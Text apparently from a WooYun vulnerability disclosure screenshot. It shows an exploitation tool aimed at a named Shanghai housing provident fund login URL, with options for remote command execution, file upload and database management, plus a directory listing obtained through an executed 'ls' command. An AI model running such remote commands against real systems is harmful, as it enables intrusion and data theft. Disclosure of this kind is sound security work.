 目标地址： http://person.shgjj.com/shgjjwxzjcx/wxzjcx/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ls -l /woork/tc60x2016/webapps/shgjjwxzjcx 执行 回显
total 188
-rw-rw---- 1 u2016 u2016 7142 May 6 22:50 001.jsp
drwxrwx--- 2 u2016 u2016 4096 Apr 21 2014 META-INF
drwxrwx--- 5 u2016 u2016 4096 Aug 6 2014 My97DatePicker
drwxrwx--- 2 u2016 u2016 4096 Apr 21 2014 Scripts
drwxrwx--- 5 u2016 u2016 4096 Apr 16 10:43 WEB-INF
-rwxrwx--- 1 u2016 u2016 4071 Mar 25 2014 bd-huizong.jsp
-rwxrwx--- 1 u2016 u2016 13523 Jan 20 10:28 bd1.jsp
-rwxrwx--- 1 u2016 u2016 5862 Sep 23 2014 bd2.jsp
-rwxrwx--- 1 u2016 u2016 6522 Sep 22 2014 bd3.jsp
-rwxrwx--- 1 u2016 u2016 5813 Apr 22 2014 bd4.jsp
-rwxrwx--- 1 u2016 u2016 5827 Apr 22 2014 bd5.jsp
-rwxrwx--- 1 u2016 u2016 5855 Apr 22 2014 bd6.jsp
-rwxrwx--- 1 u2016 u2016 5831 Apr 22 2014 bd7.jsp
-rwxrwx--- 1 u2016 u2016 5804 Apr 22 2014 bd8.jsp
drwxrwx--- 2 u2016 u2016 4096 Apr 21 2014 commons
-rwxrwx--- 1 u2016 u2016 316 Apr 9 2014 cookies.jsp
drwxrwx--- 2 u2016 u2016 4096 Apr 21 2014 css
drwxrwx--- 2 u2016 u2016 4096 Sep 25 2014 download
-rw-rw---- 1 u2016 u2016 6276 Apr 22 2014 foot.jsp
-rw-rw---- 1 u2016 u2016 171 May 6 20:18 guige.jsp
drwxrwx--- 2 u2016 u2016 4096 May 6 18:44 images
drwxrwx--- 2 u2016 u2016 4096 Apr 21 2014 js
-rw-rw---- 1 u2016 u2016 7590 Apr 22 2014 main.jsp
-rwxrwx--- 1 u2016 u2016 2654 Sep 25 2014 message.jsp
www.wooyun.org